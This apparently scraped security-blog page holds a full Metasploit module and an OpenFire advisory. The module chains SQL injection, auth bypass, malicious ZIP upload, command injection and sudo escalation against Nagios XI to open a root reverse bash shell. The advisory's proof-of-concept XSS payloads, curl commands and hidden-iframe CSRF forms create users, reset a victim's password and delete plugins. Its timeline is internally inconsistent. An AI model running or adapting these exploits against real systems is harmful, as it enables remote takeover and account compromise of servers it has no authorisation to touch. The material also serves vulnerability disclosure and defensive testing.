##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Nagios XI Chained Remote Code Execution',
'Description' => %q{
This module exploits an SQL injection, auth bypass, file upload,
command injection, and privilege escalation in Nagios XI <= 5.2.7
to pop a root shell.
},
'Author' => [
'Francesco Oddo', # Vulnerability discovery
'wvu' # Metasploit module
],
'References' => [
['EDB', '39899']
],
'DisclosureDate' => 'Mar 6 2016',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => true,
'Payload' => {
'Compat' => {
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic bash-tcp php perl python openssl gawk'
}
},
'Targets' => [
['Nagios XI <= 5.2.7', version: Gem::Version.new('5.2.7')]
],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_bash',
'LHOST' => Rex::Socket.source_address
}
))
end
def check
res = send_request_cgi!(
'method' => 'GET',
'uri' => '/nagiosxi/'
)
return unless res && (html = res.get_html_document)
if (version = html.at('//input[@name = "version"]/@value'))
vprint_status("Nagios XI version: #{version}")
if Gem::Version.new(version) <= target[:version]
return CheckCode::Appears
end
end
CheckCode::Safe
end
def exploit
if check != CheckCode::Appears
fail_with(Failure::NotVulnerable, 'Vulnerable version not found! punt!')
end
print_status('Getting API token')
get_api_token
print_status('Getting admin cookie')
get_admin_cookie
print_status('Getting monitored host')
get_monitored_host
print_status('Downloading component')
download_profile_component
print_status('Uploading root shell')
upload_root_shell
print_status('Popping shell!')
pop_dat_shell
end
#
# Cleanup methods
#
def on_new_session(session)
super
print_status('Cleaning up...')
commands = [
'rm -rf ../profile',
'unzip -qd .. ../../../../tmp/component-profile.zip',
'chown -R nagios:nagios ../profile',
"rm -f ../../../../tmp/component-#{zip_filename}"
]
commands.each do |command|
vprint_status(command)
session.shell_command_token(command)
end
end
#
# Exploit methods
#
def get_api_token
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/includes/components/nagiosim/nagiosim.php',
'vars_get' => {
'mode' => 'resolve',
'host' => '\'AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((' \
'SELECT backend_ticket FROM xi_users WHERE user_id=1' \
'),FLOOR(RAND(0)*2))x ' \
'FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- '
}
)
if res && res.body =~ /Duplicate entry '(.*?).'/
@api_token = $1
vprint_good("API token: #{@api_token}")
else
fail_with(Failure::UnexpectedReply, 'API token not found! punt!')
end
end
def get_admin_cookie
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/rr.php',
'vars_get' => {
'uid' => "1-#{Rex::Text.rand_text_alpha(8)}-" +
Digest::MD5.hexdigest(@api_token)
}
)
if res && (@admin_cookie = res.get_cookies.split('; ').last)
vprint_good("Admin cookie: #{@admin_cookie}")
get_csrf_token(res.body)
else
fail_with(Failure::NoAccess, 'Admin cookie not found! punt!')
end
end
def get_csrf_token(body)
if body =~ /nsp_str = "(.*?)"/
@csrf_token = $1
vprint_good("CSRF token: #{@csrf_token}")
else
fail_with(Failure::UnexpectedReply, 'CSRF token not found! punt!')
end
end
def get_monitored_host
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/ajaxhelper.php',
'cookie' => @admin_cookie,
'vars_get' => {
'cmd' => 'getxicoreajax',
'opts' => '{"func":"get_hoststatus_table"}',
'nsp' => @csrf_token
}
)
return unless res && (html = res.get_html_document)
if (@monitored_host = html.at('//div[@class = "hostname"]/a/text()'))
vprint_good("Monitored host: #{@monitored_host}")
else
fail_with(Failure::UnexpectedReply, 'Monitored host not found! punt!')
end
end
def download_profile_component
res = send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/admin/components.php',
'cookie' => @admin_cookie,
'vars_get' => {
'download' => 'profile'
}
)
if res && res.body =~ /^PK\x03\x04/
@profile_component = res.body
else
fail_with(Failure::UnexpectedReply, 'Failed to download component! punt!')
end
end
def upload_root_shell
mime = Rex::MIME::Message.new
mime.add_part(@csrf_token, nil, nil, 'form-data; name="nsp"')
mime.add_part('1', nil, nil, 'form-data; name="upload"')
mime.add_part('1000000', nil, nil, 'form-data; name="MAX_FILE_SIZE"')
mime.add_part(payload_zip, 'application/zip', 'binary',
'form-data; name="uploadedfile"; ' \
"filename=\"#{zip_filename}\"")
res = send_request_cgi!(
'method' => 'POST',
'uri' => '/nagiosxi/admin/components.php',
'cookie' => @admin_cookie,
'ctype' => "multipart/form-data; boundary=#{mime.bound}",
'data' => mime.to_s
)
if res && res.code != 200
if res.redirect? && res.redirection.path == '/nagiosxi/install.php'
vprint_warning('Nagios XI not configured')
else
fail_with(Failure::PayloadFailed, 'Failed to upload root shell! punt!')
end
end
end
def pop_dat_shell
send_request_cgi(
'method' => 'GET',
'uri' => '/nagiosxi/includes/components/perfdata/graphApi.php',
'cookie' => @admin_cookie,
'vars_get' => {
'host' => @monitored_host,
'end' => ';sudo ../profile/getprofile.sh #'
}
)
end
#
# Support methods
#
def payload_zip
zip = Rex::Zip::Archive.new
Zip::File.open_buffer(@profile_component) do |z|
z.each do |f|
zip.entries << Rex::Zip::Entry.new(
f.name,
(if f.ftype == :file
if f.name == 'profile/getprofile.sh'
payload.encoded
else
z.read(f)
end
else
''
end),
Rex::Zip::CM_DEFLATE,
nil,
(Rex::Zip::EFA_ISDIR if f.ftype == :directory)
)
end
end
zip.pack
end
#
# Utility methods
#
def zip_filename
@zip_filename ||= Rex::Text.rand_text_alpha(8) + '.zip'
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863591790
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Several vulnerabilities doscovered in OpenFire version 3.10.2 to 4.0.1
## Product Description
**OpenFire** is an opensource project under GNU GPL licence. It provides a Jabber/XMPP server fully develloped in Java. It's develloped by the **Ignite realtime** community.
The actual version of the product is 4.0.2.
Official web site : http://igniterealtime.org/
Several vulnerabilities have been discovered between 2015, October and 2016, February.
Reported vulnerabilities are similar to those previously discovered by hyp3rlinx, although they concern different pages.
In brief, the flaws are of the following kinds: CSRF, XSS (reflected and stored), file upload and information disclosure. Most vulnerabilities need an administration access to the web application and may lead to personal information leakage or account take-over.
**Ingnite realtime** fixed some vulnerabilities (the corresponding commit ID are indicated in this document).
## Several Relected XSS Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.2
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS may lead to session hijacking on admin user.
### Proof of Concept
#### *domain* and *remotePort* variables from *server2server-settings.jsp*
The following POST values can be sent to trigger the vulnerability:
```
domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&remotePort=5269&serverAllowed=Add+Server
```
or
```
domain=testt&remotePort=5269%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverAllowed=Add+Server
```
or
```
domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverBlocked=Block+Server
```
You can reproduce the exploitation with the following curl commands:
```
curl --data "domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&remotePort=5269&serverAllowed=Add+Server" https://OpenFireServerIP:9090/server2server-settings.jsp --cookie="JSESSIONID=XXX"
curl --data "domain=test&remotePort=5269%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverAllowed=Add+Server" https://OpenFireServerIP:9090/server2server-settings.jsp --cookie="JSESSIONID=XXX"
curl --data "domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverBlocked=Block+Server" https://OpenFireServerIP:9090/server2server-settings.jsp --cookie="JSESSIONID=XXX"
```
#### *criteria* variable from *plugins/search/advance-user-search.jsp*
The following GET request exploits the XSS vulnerability:
```
http://OpenFireServerIP:9090/[[http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search
```
## Several stored XSS Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.5
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Stored XSS could lead to session hijacking on admin user.
### Proof of Concept
#### *mucdesc* variable from *muc-service-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
save=true&mucname=test&mucdesc=test%22%2F%3E%3Cscript%3Ealert%28%27XSS-2%27%29%3C%2Fscript%3E
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/muc-service-edit-form.jsp" >
<input type="text" name="save" value="true" >
<input type="text" name="mucname" value="test" >
<input type="text" name="mucdesc" value="%22/><script>alert('XSS')</script>" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl --data "save=true&mucname=test&mucdesc=test%22%2F%3E%3Cscript%3Ealert%28%27XSS-2%27%29%3C%2Fscript%3E" https://OpenFireServerIP:9090/muc-service-edit-form.jsp --cookie="JSESSIONID=XXX"
```
#### *searchname* variable from *plugins/search/search-props-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
searchEnabled=true&searchname=search%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupOnly=false
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp?save" method="post" target="xss-frame" >
<input type="text" name="searchEnabled" value="true" >
<input type="text" name="searchname" value="search%22/><script>alert('XSS')</script>" >
<input type="text" name="groupOnly" value="false" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl "http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp" --data="searchEnabled=true&searchname=%22/%3E%3Cscript%3Ealert('XSS')%3C/script%3E&groupOnly=false" --cookie="JSESSIONID=XXX"
```
#### *searchname* variable from *page plugins/search/search-props-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
propName=adminConsole.port&propValue=9090%22+onmouseover%3D%22alert%28%27xxs%27%29%22+x%3D%22&encrypt=false&save=Save+Property
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/server-properties.jsp" method="post" target="xss-frame" >
<input type="text" name="propValue" value="=adminConsole.port" >
<input type="text" name="searchname" value="9090%22 onmouseover=%22alert('XSS')%22 x="/>
<input type="text" name="encrypt" value="false" >
<input type="text" name="save" value="Save Property" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl --data "searchEnabled=true&searchname=search%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupOnly=false" https://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp --cookie="JSESSIONID=XXX"
```
#### *serverName* variable from *plugins/search/search-props-edit-form.jsp*
The following POST values can be sent to trigger the vulnerability:
```
serverName=localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverPort=5269&componentPort=5275&port=5222&sslEnabled=true&sslPort=5223&embeddedPort=9090&embeddedSecurePort=9091&jmxEnabled=false&jmxSecure=true&jmxPort=1099&save=Save+Properties
```
The following code allows the creation of a web frame exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/server-props.jsp" method="post" target="xss-frame" >
<input type="text" name="serverName" value="localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E" >
<input type="text" name="serverPort" value="5269" >
<input type="text" name="componentPort" value="5275" >
<input type="text" name="port" value="5222" >
<input type="text" name="sslEnabled" value="true" >
<input type="text" name="sslPort" value="5223" >
<input type="text" name="embeddedPort" value="9090" >
<input type="text" name="embeddedSecurePort" value="9091" >
<input type="text" name="jmxEnabled" value="false" >
<input type="text" name="jmxSecure" value="true" >
<input type="text" name="jmxPort" value="1099" >
<input type="text" name="save" value="Save+Properties" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
or with this curl command:
```
curl --data "serverName=localhost.localdomain%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&serverPort=5269&componentPort=5275&port=5222&sslEnabled=true&sslPort=5223&embeddedPort=9090&embeddedSecurePort=9091&jmxEnabled=false&jmxSecure=true&jmxPort=1099&save=Save+Properties" https://OpenFireServerIP:9090/server-props.jsp --cookie="JSESSIONID=XXX"
```
### Affected versions
* Version >= 3.10.2 and < 4.0.0
## Several Relected XSS Vulnerabilities identified in Openfire 4.0.0 and 4.0.1
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.2
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS could lead to session hijacking against an administrator.
Some of these vulnerabilities have already been found by hyp3rlinx, but had not been patched properly.
### Proof of Concept
#### *groupchatName*, *groupchatJID*, *users* and *groups* variables from *page create-bookmark.jsp* suffer from the vulnerability
The following POST values can be sent to trigger the vulnerability:
```
groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS1%27%29%3C%2Fscript%3E&groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS2%27%29%3C%2Fscript%3E%C2%B2&users=%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&groups=%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&createGroupchatBookmark=Create&type=groupchat
```
The following curl command allows reproducing the attack against the Openfire *plugins/bookmarks/create-bookmark.jsp* page:
```
curl --data "save=true&mucname=conference&mucdesc=Public+Chatrooms%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E" https://OpenFireServerIP:9090/muc-service-edit-form.jsp --cookie="JSESSIONID=XXX"
```
#### *search* variable from *group-summary.jsp*
The following GET request exploit the XSS vulnerability:
```
http://OpenFireServerIP:9090/group-summary.jsp?search=test%22+onmouseover%3Dalert%28%27XSS%27%29+x%3D%22
```
The following curl command allows reproducing the attack against the Openfire *group-summary.jsp* page.
```
curl http://OpenFireServerIP:9090/group-summary.jsp?search=test%22+onmouseover%3Dalert%28%27XSS%27%29+x%3D%22 --cookie="JSESSIONID=XXX"
```
#### *maxTotalSize*, *maxFileSize*, *maxDays*, *logTimeout* variables from *audit-policy.jsp*
The following GET request exploit the XSS vulnerability:
```
http://OpenFireServerIP:9090/audit-policy.jsp?auditEnabled=false&logDir=%2Fopt%2Fopenfire%2Flogs&maxTotalSize=1000%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&maxFileSize=10%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&maxDays=-1%22%3E%3Cscript%3Ealert%28%27XSS5%27%29%3C%2Fscript%3E&logTimeout=120%22%3E%3Cscript%3Ealert%28%27XSS6%27%29%3C%2Fscript%3E&ignore=&update=Save+Settings
```
The following curl command allows reproducing the attack against the Openfire *audit-policy.jsp* page:
```
curl "http://OpenFireServerIP:9090/audit-policy.jsp?auditEnabled=false&logDir=%2Fopt%2Fopenfire%2Flogs&maxTotalSize=1000%22%3E%3Cscript%3Ealert%28%27XSS3%27%29%3C%2Fscript%3E&maxFileSize=10%22%3E%3Cscript%3Ealert%28%27XSS4%27%29%3C%2Fscript%3E&maxDays=-1%22%3E%3Cscript%3Ealert%28%27XSS5%27%29%3C%2Fscript%3E&logTimeout=120%22%3E%3Cscript%3Ealert%28%27XSS6%27%29%3C%2Fscript%3E&ignore=&update=Save+Settings" --cookie="JSESSIONID=XXX"
```
#### *passPhrase* variables from *import-keystore-certificate.jsp*
The following POST values exploit the XSS vulnerability:
```
passPhrase=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&privateKey=test&certificate=test&save=Save
```
The following curl command allows reproducing the attack against the Openfire *import-keystore-certificate.jsp* page.
```
curl http://OpenFireServerIP:9090/import-keystore-certificate.jsp --data="passPhrase=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&privateKey=test&certificate=test&save=Save" --cookie="JSESSIONID=XXX"
```
#### *criteria* variable from */plugins/search/advance-user-search.jsp*
The following GET request exploit the XSS vulnerability:
```
http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search
```
The following curl command allows reproducing the attack against the Openfire *plugins/search/advance-user-search.jsp* admin page.
```
curl "http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search" --cookie="JSESSIONID=XXX"
```
### Affected versions
* Version 4.0.0 and 4.0.1
## Several stored XSS Vulnerabilities identified in Openfire 4.0.0 and 4.0.1
Some of these vulnerabilities have already been found by hyp3rlinx, but has not been patched since.
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-79
**CVSS Base Score**: 5.5
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several XSS vulnerabilities have been found on several pages of the administration panel. Stored XSS could lead to session hijacking on admin user.
### Proof of Concept
#### *subdomain* variable from *connection-settings-external-components.jsp*
The following curl command allows reproducing the attack against the Openfire *connection-settings-external-components.jsp* page:
```
curl --data "subdomain=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&secret=toto&componentAllowed=Add+Component" https://OpenFireServerIP:9090/connection-settings-external-components.jsp --cookie="JSESSIONID=XXX"
```
Or
```
curl --data "subdomain=%22%3Escript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&componentBlocked=Block+Component" https://OpenFireServerIP:9090/connection-settings-external-components.jsp --cookie="JSESSIONID=XXX"
```
#### *mucdesc* variable from *muc-service-edit-form.jsp*
The following curl command allows reproducing the attack against the Openfire *muc-service-edit-form.jsp* page:
```
curl --data "groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E%C2%B2&users=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groups=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&createGroupchatBookmark=Create&type=groupchat" https://OpenFireServerIP:9090/plugins/bookmarks/create-bookmark.jsp --cookie="JSESSIONID=XXX"
```
#### *groupchatName*, *groupchatJID*, *users* and *groups* variables from page muc-service-edit-form.jsp
The following curl command allows reproducing the attack against the Openfire *muc-service-edit-form.jsp* page:
```
curl --data "groupchatName=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groupchatJID=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E%C2%B2&users=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&groups=%22%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&createGroupchatBookmark=Create&type=groupchat" https://OpenFireServerIP:9090/plugins/bookmarks/create-bookmark.jsp --cookie="JSESSIONID=XXX"
```
#### *searchname* variable from *plugins/search/search-props-edit-form.jsp*
The following curl command allows reproducing the attack against the Openfire *plugins/search/advance-user-search.jsp* page:
```
curl "http://OpenFireServerIP:9090/plugins/search/advance-user-search.jsp?search=true&moreOptions=false&criteria=admin%22/%3E%3Cscript%3Ealert%28%27XSS%27%29%3C/script%3E&search=Search" --cookie="JSESSIONID=XXX"
```
The folling code allows exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/plugins/search/search-props-edit-form.jsp?save" method="post" target="xss-frame" >
<input type="text" name="searchEnabled" value="true" >
<input type="text" name="searchname" value="search%22/><script>alert('XSS')</script>" >
<input type="text" name="groupOnly" value="false" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
#### *propValue* variable from *server-properties.jsp*
The following curl command allows reproducing the attack against the Openfire *server-properties.jsp* page:
```
curl --data="propName=adminConsole.port&propValue=9090%22+onmouseover%3D%22alert%28%27xxs%27%29%22+x%3D%22&encrypt=false&save=Save+Property" http://OpenFireServerIP:9090/server-properties.jsp --cookie="JSESSIONID=XXX"
```
The folling code allows exploiting the vulnerability:
```
<iframe style="display:none" name="xss-frame"></iframe>
<form id="xss-form" action="http://OpenFireServerIP:9090/server-properties.jsp" method="post" target="xss-frame" >
<input type="text" name="propValue" value="=adminConsole.port" >
<input type="text" name="searchname" value="9090%22 onmouseover=%22alert('XSS')%22 x="/>
<input type="text" name="encrypt" value="false" >
<input type="text" name="save" value="Save Property" >
</form>
<script>document.getElementById("xss-form").submit()</script>
```
###Affected versions
* Version 4.0.0 and 4.0.1
## Several CSRF Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-312
**CVSS Base Score**: 5.4
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several CSRF vulnerabilities have been found on different pages of the admin panel of the OpenFire web server. Throught this attack an attacker could drive a valid user to execute unwittingly a request on the OpenFire sever.
### Proof of Concept
#### *connection-settings-external-components.jsp* page is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *dwr/exec/downloader.installPlugin.dwr* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/dwr/exec/downloader.installPlugin.dwr" method="post" target="csrf-frame" >
<input type="text" name="callCount" value="1" >
<input type="text" name="c0-scriptName" value="downloader" >
<input type="text" name="c0-methodName" value="installPlugin" >
<input type="text" name="c0-id" value="9033_1444939787005" >
<input type="text" name="c0-param0" value="string:http://www.igniterealtime.org/projects/openfire/plugins/broadcast.jar" >
<input type="text" name="c0-param1" value="string:8221154" >
<input type="text" name="xml" value="true" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *client-connections-settings.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *client-connections-settings.jsp* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/client-connections-settings.jsp" method="post" target="csrf-frame" >
<input type="text" name="port" value="5222" >
<input type="text" name="sslEnabled" value="false" >
<input type="text" name="sslPort" value="5223" >
<input type="text" name="idleDisco" value="true" >
<input type="text" name="clientIdle" value="360" >
<input type="text" name="pingIdleClients" value="true" >
<input type="text" name="update" value="Save Settings" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *manage-updates.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the *Openfire manage-updates.jsp* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/manage-updates.jsp" method="post" target="csrf-frame" >
<input type="text" name="serviceEnabled" value="false" >
<input type="text" name="notificationsEnabled" value="false" >
<input type="text" name="proxyEnabled" value="true" >
<input type="text" name="proxyHost" value="10.0.0.1" >
<input type="text" name="proxyPort" value="6666" >
<input type="text" name="update" value="Save Settings" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *plugin-admin.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *plugin-admin.jsp* page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/plugin-admin.jsp" method="get" target="csrf-frame" >
<input type="text" name="deleteplugin" value="broadcast" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
The following HTML iframe command allows reproducing the attack against the Openfire *reg-settings.jsp* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/reg-settings.jsp" method="get" target="csrf-frame" >
<input type="text" name="inbandEnabled" value="false" >
<input type="text" name="canChangePassword" value="false" >
<input type="text" name="anonLogin" value="fasle" >
<input type="text" name="allowedIPs" value="0.0.0.0" >
<input type="text" name="allowedAnonymIPs" value="0.0.0.0" >
<input type="text" name="save" value="Save Settings" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *server-properties.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *server-properties.jsp* admin page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/server-properties.jsp" method="post" target="csrf-frame" >
<input type="text" name="propName" value="test" >
<input type="text" name="propValue" value="test" >
<input type="text" name="encrypt" value=""false >
<input type="text" name="save" value="Save Property" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *system-email.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *system-email.jsp* admin page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/system-email.jsp" method="post" target="csrf-frame" >
<input type="text" name="host" value="mail.google.com" >
<input type="text" name="port" value="25" >
<input type="text" name="debug" value="false" >
<input type="text" name="server_username" value="toto" >
<input type="text" name="server_password" value="toto" >
<input type="text" name="save" value="Save Changes" >
</form>
```
### Affected versions
* Version >= 3.10.2 and < 4.0.0
## Several CSRF Vulnerabilities identified in Openfire 3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-312
**CVSS Base Score**: 5.4
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:N/E:F/RL:O
### Vulnerability Description
Several CSRF vulnerabilities have been found on different pages of the admin panel of the OpenFire web server. Through this attack, an attacker could drive a valid user to execute unwittingly a request to the OpenFire sever.
These vulnerabilities have already been found by hyp3rlinx, but had not been patched yet.
### Proof of Concept
#### *connection-settings-external-components.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *dwr/exec/downloader.installPlugin.dwr* page:
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/user-create.jsp" method="get" target="csrf-frame" >
<input type="text" name="name" value="Evil" >
<input type="text" name="email" value="evil@evil.f" >
<input type="text" name="password" value="evil" >
<input type="text" name="passwordConfirm" value="evil" >
<input type="text" name="create" value="Create+User" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
#### *client-connections-settings.jsp* is vulerable to a CSRF attack.
The following HTML iframe command allows reproducing the attack against the Openfire *client-connections-settings.jsp* page.
```
<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/user-password.jsp" method="post" target="csrf-frame" >
<input type="text" name="username" value="victim" >
<input type="text" name="password" value="evil" >
<input type="text" name="passwordConfirm" value="evil" >
<input type="text" name="update" value="Update+Password" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
### Affected versions
* Version 4.0.0 and 4.0.1
## Sensitive information disclosure in OpenFire Server <=3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-200
**CVSS Base Score**: 5.5
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
A sensitive information disclosure vulnerabilty is present in the page *system-email.jsp*. It allow's an authenticated user to retreive the md5 hash the password of an email account.
### Vulnerable code
The following HTML code is reveived by an authenticated user on the page system-email.jsp. The md5 hash of the password is sent to the user.
```
<tr>
<td nowrap>
Server Username (Optional):
</td>
<td nowrap>
<input type="text" name="server_username" value="myusername" size="40" maxlength="150">
</td>
</tr>
<tr>
<td nowrap>
Server Password (Optional):
</td>
<td nowrap>
<input type="password" name="server_password" value="34819d7beeabb9260a5c854bc85b3e44" size="40" maxlength="150">
</td>
</tr>
```
### Affected versions
* Version >=3.10.2 and <4.0.2
### Fixes
* https://github.com/igniterealtime/Openfire/pull/570
### Solution
Update to version 4.0.2
### Timeline (dd/mm/yyyy)
* 15/10/2014 : Initial discovery
* 19/10/2015 : Contact with vendor team
* 27/11/2014 : vendor fixes vulnerabilities
* 27/11/2014 : vendor releases version 4.0.2, which includes the fixes
## Credits
* Florian Nivette <f.nivette@sysdream.com>
